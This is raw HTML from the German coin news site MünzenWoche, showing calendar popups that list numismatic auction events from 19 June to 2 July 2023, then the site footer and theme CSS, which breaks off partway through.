</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1687132800" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 19.06.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">19</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-liverpool-3/">USA-Liverpool</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>19 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Liverpool</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1687219200" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 20.06.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">20</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-20/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>20 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1687305600" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 21.06.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">20</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-20/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>20 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">21</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/hk-hong-kong-heritage-auctions-2/">HK-Hong Kong, Heritage Auctions</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>21 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1687392000" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 22.06.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">20</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-20/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>20 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">21</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/hk-hong-kong-heritage-auctions-2/">HK-Hong Kong, Heritage Auctions</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>21 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1687478400" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 23.06.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">21</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/hk-hong-kong-heritage-auctions-2/">HK-Hong Kong, Heritage Auctions</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>21 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">23</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-21/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>23 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1687564800" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 24.06.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">23</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-osnabrueck-fritz-rudolf-kuenker-21/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>23 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">24</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-toenisvorst-muenzen-gut-lynt-11/">D-Tönisvorst, Münzen Gut-Lynt</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>24 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1687651200" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 25.06.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">24</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-toenisvorst-muenzen-gut-lynt-11/">D-Tönisvorst, Münzen Gut-Lynt</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>24 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">25</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-munich-solidus-16/">D-Munich, Solidus</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>25 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">25</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-old-bridge-16/">USA-Old Bridge</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>25 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Old Bridge</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://muenzenwoche.de/event/2023-06-25/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>											<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1687824000" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 27.06.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">27</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-weil-am-rhein-muenzen-medaillen-gmbh-3/">D-Weil am Rhein, Münzen &#038; Medaillen GmbH</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>27 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1687910400" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 28.06.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">28</span>
				<span class="month">Jun</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-lancaster-cng-26/">USA-Lancaster, CNG</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>28 Jun 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>														<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1688169600" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 01.07.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jul</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/d-duisburg-13/">D-Duisburg</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jul 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Duisburg</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1688256000" data-parent="em-cal-events-content-111738074">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 02.07.2023			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Jul</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/ch-zurich-nomos-14/">CH-Zurich, Nomos</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Jul 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Jul</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-anaheim-11/">USA-Anaheim</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Jul 23</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Anaheim</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>			</section></div>
<script>
	{
		let el = document.getElementById('em-calendar-111738074').querySelector('.em-cal-body');
		let width = el.firstElementChild.getBoundingClientRect().width;
		if (width > 0) {
			el.style.setProperty('--grid-auto-rows', 'minmax(' + width + 'px, auto)');
		}
	}
</script>			<div class="em-view-custom-data" id="em-view-custom-data-111738074">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-111738074">
										<input type="hidden" name="long_events" value="1">
										<input type="hidden" name="limit" value="3">
										<input type="hidden" name="timezone" value="0">
										<input type="hidden" name="order" value="ASC">
										<input type="hidden" name="orderby" value="event_start">
										<input type="hidden" name="groupby" value="0">
										<input type="hidden" name="groupby_orderby" value="0">
										<input type="hidden" name="groupby_order" value="ASC">
										<input type="hidden" name="format" value="">
										<input type="hidden" name="format_header" value="">
										<input type="hidden" name="format_footer" value="">
										<input type="hidden" name="no_results_msg" value="">
										<input type="hidden" name="location" value="0">
										<input type="hidden" name="event" value="0">
										<input type="hidden" name="event_status" value="0">
										<input type="hidden" name="location_status" value="0">
										<input type="hidden" name="page_queryvar" value="">
										<input type="hidden" name="recurrence" value="0">
										<input type="hidden" name="recurrences" value="">
										<input type="hidden" name="recurring" value="0">
										<input type="hidden" name="owner" value="0">
										<input type="hidden" name="bookings" value="0">
										<input type="hidden" name="language" value="de_DE">
										<input type="hidden" name="status" value="1">
										<input type="hidden" name="blog" value="1">
										<input type="hidden" name="number_of_weeks" value="0">
										<input type="hidden" name="post_id" value="0">
										<input type="hidden" name="id" value="111738074">
										<input type="hidden" name="scope" value="2023-05-29,2023-07-02">
										<input type="hidden" name="month" value="06">
										<input type="hidden" name="year" value="2023">
										<input type="hidden" name="calendar_size" value="small">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-111738074">
											<input type="hidden" name="id" value="111738074">
											<input type="hidden" name="scope" value="2023-05-29,2023-07-02">
											<input type="hidden" name="month" value="06">
											<input type="hidden" name="year" value="2023">
											<input type="hidden" name="calendar_size" value="small">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_696b67d84c702_rand td_block_template_1">
<style>
/* custom css */
.td_uid_4_696b67d84c702_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_696b67d84c702_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muenzenwoche.de/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>WIR ÜBER UNS</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLGEN SIE UNS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://muenzenwoche.de/impressum/">Impressum</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://muenzenwoche.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://muenzenwoche.de/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://muenzenwoche.de/werbemoeglichkeiten/">Werbung</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://muenzenwoche.de/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696b67d850d40
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
